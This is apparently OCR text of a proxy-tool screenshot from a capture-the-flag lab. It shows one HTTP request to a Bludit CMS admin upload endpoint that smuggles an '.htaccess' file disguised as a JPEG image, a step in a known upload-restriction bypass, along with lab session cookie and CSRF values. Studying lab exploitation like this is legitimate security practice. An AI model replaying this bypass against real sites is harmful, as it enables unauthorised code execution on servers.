 Request
Raw Params Headers Hex
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------8754197941656939645394046623
Content-Length: 531
Origin: http://10.10.10.191
Connection: close
Referer: http://10.10.10.191/admin/edit-content/test
Cookie: BLUDIT-KEY=3cf88itqgn6a6ln0135r50jnb5
DNT: 1
-----------------------------8754197941656939645394046623
Content-Disposition: form-data; name="images[]";
filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine Off
-----------------------------8754197941656939645394046623
Content-Disposition: form-data; name="uuid"
321fae03103b0357c66aa7d6499dece8
-----------------------------8754197941656939645394046623
Content-Disposition: form-data; name="tokenCSRF"
b32eaf3d62b5357d4220f445446ce57747b74a0d
? < + > 0 matches